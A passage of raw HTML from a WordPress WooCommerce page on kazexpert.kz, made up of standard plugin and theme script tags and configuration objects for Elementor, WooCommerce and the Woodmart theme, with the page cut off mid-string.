			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10607","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://kazexpert.kz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10607","i18n_view_cart":"View cart","cart_url":"https://kazexpert.kz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10607"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10607","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kazexpert.kz\/wp-admin\/admin-ajax.php","nonce":"9650b92fa3","urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kazexpert.kz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kazexpert.kz\/cart\/","checkout_page_url":"https:\/\/kazexpert.kz\/checkout\/","fragments_nonce":"5bab53350c"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kazexpert.kz\/wp-admin\/admin-ajax.php","nonce":"9650b92fa3","urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kazexpert.kz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kazexpert.kz\/cart\/","checkout_page_url":"https:\/\/kazexpert.kz\/checkout\/","fragments_nonce":"5bab53350c"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10607,"title":"4%20Weddings%20and%20A%20Funeral%20Actress%20Receives%20Devastating%20Information%20%7C%20kazexpert.kz","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/kazexpert.kz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10607,"title":"4%20Weddings%20and%20A%20Funeral%20Actress%20Receives%20Devastating%20Information%20%7C%20kazexpert.kz","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.10.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a49f21fd53f02b8c98f278b64dda9589","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://kazexpert.kz/cart/","ajaxurl":"https://kazexpert.kz/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://kazexpert.kz/","shop_url":"https://kazexpert.kz/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7ce20fa0eaa074ed4a2de193cf9650f0","fragment_name":"wc_fragments_7ce20fa0eaa074ed4a2de193cf9650f0","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"317b10d25b","wishlist_fragments_nonce":"ffc68a4d9d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f921f0eede04ee8ffc2a789abd9de462","wishlist_fragment_name":"woodmart_wishlist_fragments_f921f0eede04ee8ffc2a789abd9de462","frequently_bought":"322a588872","compare_by_category":"no","compare_page_nonce":"6b0dc64aab"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-single-base.min.css","wd-blog-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-navigation-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-mod-comments-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-off-canvas-sidebar-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-instagram-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-instagram.min.css","wd-widget-collapse-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mfp-popup-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-info-box-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-list-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://kazexpert.kz/wp-